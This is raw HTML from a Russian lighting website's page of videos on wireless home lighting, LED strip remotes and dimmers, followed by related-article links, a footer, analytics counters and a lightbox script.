приемников EASY DIM" data-src="//img.youtube.com/vi/5a2FRbvOdvM/mqdefault.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//img.youtube.com/vi/5a2FRbvOdvM/mqdefault.jpg" alt="Обзор приемников EASY DIM"/></noscript><div class="overLayer"></div><div class="infoLayer"><ul><li><h2> Обзор приемников EASY DIM</h2></li><li><p> Watch Video</p></li></ul></div></li><li class="origincode_big_li" data-id="47"> <a class="vyoutube origincode_videogallery_item group7" href="//www.youtube.com/embed/zP45ljSBH9I" title="Управление светом через телефон приложением Easy Home" data-description="" data-id="47"></a> <img  alt="Управление светом через телефон приложением Easy Home" data-src="//img.youtube.com/vi/zP45ljSBH9I/mqdefault.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//img.youtube.com/vi/zP45ljSBH9I/mqdefault.jpg" alt="Управление светом через телефон приложением Easy Home"/></noscript><div class="overLayer"></div><div class="infoLayer"><ul><li><h2> Управление светом через телефон приложением Easy Home</h2></li><li><p> Watch Video</p></li></ul></div></li><li class="origincode_big_li" data-id="46"> <a class="vyoutube origincode_videogallery_item group7" href="//www.youtube.com/embed/FFad8t2gZXk" title="Обзор пульта для RGB ленты" data-description="" data-id="46"></a> <img  alt="Обзор пульта для RGB ленты" data-src="//img.youtube.com/vi/FFad8t2gZXk/mqdefault.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//img.youtube.com/vi/FFad8t2gZXk/mqdefault.jpg" alt="Обзор пульта для RGB ленты"/></noscript><div class="overLayer"></div><div class="infoLayer"><ul><li><h2> Обзор пульта для RGB ленты</h2></li><li><p> Watch Video</p></li></ul></div></li><li class="origincode_big_li" data-id="45"> <a class="vyoutube origincode_videogallery_item group7" href="//www.youtube.com/embed/oJLqZmEInR4" title="Управление LED лентой с помощью EASYDIM" data-description="" data-id="45"></a> <img  alt="Управление LED лентой с помощью EASYDIM" data-src="//img.youtube.com/vi/oJLqZmEInR4/mqdefault.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//img.youtube.com/vi/oJLqZmEInR4/mqdefault.jpg" alt="Управление LED лентой с помощью EASYDIM"/></noscript><div class="overLayer"></div><div class="infoLayer"><ul><li><h2> Управление LED лентой с помощью EASYDIM</h2></li><li><p> Watch Video</p></li></ul></div></li><li class="origincode_big_li" data-id="44"> <a class="vyoutube origincode_videogallery_item group7" href="//www.youtube.com/embed/o7aR3ehfOZc" title="Про пульты для светодиодной ленты" data-description="" data-id="44"></a> <img  alt="Про пульты для светодиодной ленты" data-src="//img.youtube.com/vi/o7aR3ehfOZc/mqdefault.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//img.youtube.com/vi/o7aR3ehfOZc/mqdefault.jpg" alt="Про пульты для светодиодной ленты"/></noscript><div class="overLayer"></div><div class="infoLayer"><ul><li><h2> Про пульты для светодиодной ленты</h2></li><li><p> Watch Video</p></li></ul></div></li><li class="origincode_big_li" data-id="43"> <a class="vyoutube origincode_videogallery_item group7" href="//www.youtube.com/embed/QXA4iAqjATg" title="Радио пульт управления led лентой" data-description="" data-id="43"></a> <img  alt="Радио пульт управления led лентой" data-src="//img.youtube.com/vi/QXA4iAqjATg/mqdefault.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//img.youtube.com/vi/QXA4iAqjATg/mqdefault.jpg" alt="Радио пульт управления led лентой"/></noscript><div class="overLayer"></div><div class="infoLayer"><ul><li><h2> Радио пульт управления led лентой</h2></li><li><p> Watch Video</p></li></ul></div></li><li class="origincode_big_li" data-id="42"> <a class="vyoutube origincode_videogallery_item group7" href="//www.youtube.com/embed/-0riCIGEVEw" title="Беспроводной диммер для света" data-description="" data-id="42"></a> <img  alt="Беспроводной диммер для света" data-src="//img.youtube.com/vi/-0riCIGEVEw/mqdefault.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//img.youtube.com/vi/-0riCIGEVEw/mqdefault.jpg" alt="Беспроводной диммер для света"/></noscript><div class="overLayer"></div><div class="infoLayer"><ul><li><h2> Беспроводной диммер для света</h2></li><li><p> Watch Video</p></li></ul></div></li><li class="origincode_big_li" data-id="41"> <a class="vyoutube origincode_videogallery_item group7" href="//www.youtube.com/embed/1vfPlG1DiLA" title="Беспроводная панель управления светом" data-description="" data-id="41"></a> <img  alt="Беспроводная панель управления светом" data-src="//img.youtube.com/vi/1vfPlG1DiLA/mqdefault.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="//img.youtube.com/vi/1vfPlG1DiLA/mqdefault.jpg" alt="Беспроводная панель управления светом"/></noscript><div class="overLayer"></div><div class="infoLayer"><ul><li><h2> Беспроводная панель управления светом</h2></li><li><p> Watch Video</p></li></ul></div></li></ul></section><style>section #origincode_videogallery a{border:none}section #origincode_videogallery{padding:28px;display:block;min-height:100%;text-align:center;margin-bottom:30px;background-color:#333;box-shadow:0 0 10px}#origincode_videogallery .origincode_big_li{width:100%;max-width:240px;overflow:hidden;height:150px;margin:1px!important;padding:0!important;border:1px solid #444;border-radius:5px}section #origincode_videogallery li .infoLayer ul li{max-height:80px;overflow:hidden}section #origincode_videogallery li .overLayer ul li h2,section #origincode_videogallery li .infoLayer ul li h2{font-size:16px;color:#FFF;margin:0!important}section #origincode_videogallery li .infoLayer ul li p{color:#FFF;margin:0!important}section #origincode_videogallery li .overLayer,section #origincode_videogallery li .infoLayer{-webkit-transition:opacity 0.3s linear;-moz-transition:opacity 0.3s linear;-ms-transition:opacity 0.3s linear;-o-transition:opacity 0.3s linear;transition:opacity 0.3s linear;width:100%;max-width:240px;height:150px;position:absolute;text-align:center;opacity:0;top:0;left:0;z-index:4;border-radius:5px}section #origincode_videogallery li a{position:absolute;display:block;width:100%;max-width:240px;height:150px;top:0;left:0;z-index:6;border-radius:5px}.load_more3{margin:10px 0;position:relative;text-align:center;width:100%}.load_more_button3{border-radius:10px;display:inline-block;padding:5px 15px;font-size:19px!important;;color:#CCCCCC!important;;background:#333333!important;cursor:pointer}.load_more_button3:hover{color:#D9D9D9!important;background:#8F827C!important}.loading3{display:none}.paginate3{font-size:22px!important;color:#0A0202!important;text-align:center}.paginate3 a{border-bottom:none!important;box-shadow:none!important}.icon-style3{font-size:22px!important;color:#333333!important}.clear{clear:both}#origincode_videogallery li img{width:100%;max-width:238px;height:148px;min-height:100%;margin:0!important}section #origincode_videogallery li:hover .overLayer{-webkit-transition:opacity 0.3s linear;-moz-transition:opacity 0.3s linear;-ms-transition:opacity 0.3s linear;-o-transition:opacity 0.3s linear;transition:opacity 0.3s linear;opacity:.801;display:block;background:#CCC}section #origincode_videogallery li:hover .infoLayer{-webkit-transition:opacity 0.3s linear;-moz-transition:opacity 0.3s linear;ms-transition:opacity 0.3s linear;-o-transition:opacity 0.3s linear;transition:opacity 0.3s linear;opacity:1;display:block}section #origincode_videogallery p{text-align:center}</style><div class="fpm_end"></div><style type="text/css">#webnavoz_button_prev_trig,#webnavoz_button_next_trig,#webnavoz_button_prev_cat,#webnavoz_button_prev_title,#webnavoz_button_next_cat,#webnavoz_button_next_title{color:rgba(255,255,255,.84)!important}#webnavoz_button_prev_a,#webnavoz_button_next_a{background:#23282d!important}</style></index><style></style><script>var insertingsArray = [];
var jsInsertingsLaunch = 25;
function launchInsertingsFunctionLaunch() {
    if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
        insertingsFunctionLaunch();
    } else {
        setTimeout(function () {
            launchInsertingsFunctionLaunch();
        }, 100)
    }
}
launchInsertingsFunctionLaunch();</script> </div></article><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lampaexpert.ru/video/pro-besprovodnoe-osveschenie" content="Видео галерея про создание беспроводного освещения у себя дома"><meta itemprop="dateModified" content="2021-09-02"><meta itemprop="datePublished" content="2021-08-25T10:25:49+05:00"><meta itemprop="author" content="Лампа Эксперт"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image"  alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url image" src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" alt="Лампа Эксперт"></noscript></div><meta itemprop="name" content="Лампа Эксперт"><meta itemprop="telephone" content="Лампа Эксперт"><meta itemprop="address" content="https://lampaexpert.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-789" class="post-card post-card-related post-789 post type-post status-publish format-standard has-post-thumbnail category-podsvetka"><div class="post-card__image"><a href="https://lampaexpert.ru/podsvetka/svetodiodnaya-podsvetka-potolka-kak-sdelat-samostoyatelno"><img width="330" height="140"   alt="" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnoy-podsvetki-potolka-1-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnoy-podsvetki-potolka-1-768x329.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnoy-podsvetki-potolka-1-670x287.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnoy-podsvetki-potolka-1.jpg 770w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnoy-podsvetki-potolka-1-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnoy-podsvetki-potolka-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" srcset="https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnoy-podsvetki-potolka-1-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnoy-podsvetki-potolka-1-768x329.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnoy-podsvetki-potolka-1-670x287.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/01/svetodiodnoy-podsvetki-potolka-1.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Подсветка</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/podsvetka/svetodiodnaya-podsvetka-potolka-kak-sdelat-samostoyatelno">Как правильно сделать светодиодную подсветку потолка или плинтуса</a></div></header></div><div id="post-6078" class="post-card post-card-related post-6078 post type-post status-publish format-standard has-post-thumbnail category-prozhektory"><div class="post-card__image"><a href="https://lampaexpert.ru/prozhektory/avtomobilnye"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2019/04/maxresdefault-2-1-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2019/04/maxresdefault-2-1-770x330.jpg 770w"  data-src="https://lampaexpert.ru/wp-content/uploads/2019/04/maxresdefault-2-1-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2019/04/maxresdefault-2-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2019/04/maxresdefault-2-1-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2019/04/maxresdefault-2-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Прожекторы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/prozhektory/avtomobilnye">Как выбрать и установить автомобильный прожектор</a></div></header></div><div id="post-11841" class="post-card post-card-related post-11841 post type-post status-publish format-standard has-post-thumbnail category-nochniki"><div class="post-card__image"><a href="https://lampaexpert.ru/svetilniki/nochniki/vybiraem-svetodiodniy"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/04/61l7o4hpusl._ac_sl1500_-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/04/61l7o4hpusl._ac_sl1500_-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/04/61l7o4hpusl._ac_sl1500_-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/04/61l7o4hpusl._ac_sl1500_-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/04/61l7o4hpusl._ac_sl1500_-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/04/61l7o4hpusl._ac_sl1500_.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/04/61l7o4hpusl._ac_sl1500_-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2021/04/61l7o4hpusl._ac_sl1500_-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2021/04/61l7o4hpusl._ac_sl1500_-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/04/61l7o4hpusl._ac_sl1500_-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/04/61l7o4hpusl._ac_sl1500_-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/04/61l7o4hpusl._ac_sl1500_-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/04/61l7o4hpusl._ac_sl1500_-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/04/61l7o4hpusl._ac_sl1500_.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Ночники</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/svetilniki/nochniki/vybiraem-svetodiodniy">Выбираем светодиодный ночник</a></div></header></div><div id="post-3745" class="post-card post-card-related post-3745 post type-post status-publish format-standard has-post-thumbnail category-spetsializirovannye-lampy tag-osveschenie-akvariuma tag-ulichnoe-osveschenie"><div class="post-card__image"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/spetsializirovannye-lampy/lampy-metallogalogennye"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/10/htb1ig_bhbwrbknjszpcq6xpapxaa-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2018/10/htb1ig_bhbwrbknjszpcq6xpapxaa-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/10/htb1ig_bhbwrbknjszpcq6xpapxaa-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/10/htb1ig_bhbwrbknjszpcq6xpapxaa-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/10/htb1ig_bhbwrbknjszpcq6xpapxaa-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2018/10/htb1ig_bhbwrbknjszpcq6xpapxaa.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/htb1ig_bhbwrbknjszpcq6xpapxaa-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2018/10/htb1ig_bhbwrbknjszpcq6xpapxaa-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2018/10/htb1ig_bhbwrbknjszpcq6xpapxaa-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2018/10/htb1ig_bhbwrbknjszpcq6xpapxaa-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2018/10/htb1ig_bhbwrbknjszpcq6xpapxaa-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2018/10/htb1ig_bhbwrbknjszpcq6xpapxaa-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2018/10/htb1ig_bhbwrbknjszpcq6xpapxaa-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2018/10/htb1ig_bhbwrbknjszpcq6xpapxaa.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Специализированные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 21</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/spetsializirovannye-lampy/lampy-metallogalogennye">Какие бывают лампы для светильников МГЛ и их схема подключения</a></div></header></div><div id="post-6793" class="post-card post-card-related post-6793 post type-post status-publish format-standard has-post-thumbnail category-fonariki"><div class="post-card__image"><a href="https://lampaexpert.ru/fonariki/kempingovye"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2019/05/pd40-2-e-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2019/05/pd40-2-e-770x330.jpg 770w"  data-src="https://lampaexpert.ru/wp-content/uploads/2019/05/pd40-2-e-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2019/05/pd40-2-e-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2019/05/pd40-2-e-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2019/05/pd40-2-e-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Фонарики</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/fonariki/kempingovye">Как выбрать туристический фонарь для походов и в палатку</a></div></header></div><div id="post-55" class="post-card post-card-related post-55 post type-post status-publish format-standard has-post-thumbnail category-lyuminestsentnaya tag-neispravnosti"><div class="post-card__image"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/pochemu-peregorayut"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/FH08SEP_REPBUL_01-2-1-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2017/11/FH08SEP_REPBUL_01-2-1-770x330.jpg 770w"  data-src="https://lampaexpert.ru/wp-content/uploads/2017/11/FH08SEP_REPBUL_01-2-1-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2017/11/FH08SEP_REPBUL_01-2-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2017/11/FH08SEP_REPBUL_01-2-1-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2017/11/FH08SEP_REPBUL_01-2-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Люминесцентные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 6</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/pochemu-peregorayut">Почему перегорают люминесцентные лампы и как это исправить</a></div></header></div></div></div></main></div></div></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://lampaexpert.ru/normy-i-snipy">Нормы и СНиПы</a></li><li id="menu-item-11315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11315"><a href="https://lampaexpert.ru/category/kalkulyatory">Калькуляторы</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://lampaexpert.ru/shop">Товары</a></li><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="https://lampaexpert.ru/kontakty">Контакты</a></li><li id="menu-item-19255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19255"><a href="https://lampaexpert.ru/team">Команда портала</a></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © lampaexpert 2025, Все права защищены - 4 ч ГК РФ "Интеллектуальная собственность", <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/polzovatelskoe_soglashenie.pdf">пользовательское соглашение</a>, <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/privacy.pdf">политика обработки персональных</a><div class="footer-text"><a href="https://lampaexpert.ru/sitemap">Карта сайта</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(46758450, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/46758450" style="position:absolute; left:-9999px;" alt=""/></div></noscript>  <script type="text/javascript">ElNav=navigator;ElNavApp=ElNav.appName;ElDoc=document;ElDoc.cookie="b=b";ElCookie=ElDoc.cookie?1:0;
ElNsc=(ElNavApp.substring(0,2)=="Mi")?0:1; ElScreen=screen;ElDepth=(ElNsc==0)?ElScreen.colorDepth:ElScreen.pixelDepth;
document.write('<a href="https://top.elec.ru/" target="_blank" rel="nofollow"><img src="https://top.elec.ru/cnt?id=14220&'+
'sc=3&scr='+ElScreen.width+'x'+ElScreen.height+'x'+ElDepth+'&cookie='+ElCookie+'&ref='+
escape(ElDoc.referrer)+'&r='+Math.random()+'" width="88" height="31" border="0" '+
'alt="TOP.Elec.Ru - Рейтинг и каталог электротехнических ресурсов"></a>');</script> <noscript> <img src="https://top.elec.ru/cnt?id=14220&sc=3" width="88" height="31" border="0" alt="TOP.Elec"> </noscript></div></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://lampaexpert.ru/video/pro-besprovodnoe-osveschenie";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <div class="popUp-box-expert_plag form-openexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><div class="title_expert_plag">Задать вопрос эксперту</div><div class="form-style-expert_plag"><form id="form-expert_plag" action="#"><div class="form-style"><div class="item-field"> <input name="name" id="name" type="text" placeholder="Ваше имя"/></div><div class="item-field"> <input name="email" id="email" type="email" placeholder="Ваш email"/></div><div class="item-field"> <input name="file" id="file" type="file" placeholder="Ваш email"/></div><div class="hidden-input"> <input type="hidden" name="pid" id="pid" value="20993"> <input type="text" id="textadd"></div><div class="item-field"><textarea name="editor" id="editor" rows="5" cols="50" placeholder="Ваш вопрос"></textarea></div><div class="submit-form"> <input id="button-expert_plag" type="submit" value="Отправить"></div></div></form></div></div><div class="bg-fix"></div></div><div class="popUp-box-expert_plag form-resultexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><p>Спасибо!</p><p>В ближайшее время мы опубликуем информацию.</p></div><div class="bg-fix"></div></div> <script>var expert_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">.fancybox-slide--image .fancybox-content{background-color:#FFF}div.fancybox-caption{display:none!important}img.fancybox-image{border-width:3px;border-color:#FFF;border-style:solid}div.fancybox-bg{background-color:rgba(102,102,102,.7);opacity:1!important}div.fancybox-content{border-color:#FFF}div#fancybox-title{background-color:#FFF}div.fancybox-content{background-color:#FFF}div#fancybox-title-inside{color:#333}div.fancybox-caption p.caption-title{display:inline-block}div.fancybox-caption p.caption-title{font-size:14px}div.fancybox-caption p.caption-title{color:#333}div.fancybox-caption{color:#333}div.fancybox-caption p.caption-title{background:#fff;width:auto;padding:10px 30px}div.fancybox-content p.caption-title{color:#333;margin:0;padding:5px 0}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block}</style><script type="text/javascript">jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.7",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: true,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})</script>  <script>var forum_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '8e7de4e738';}
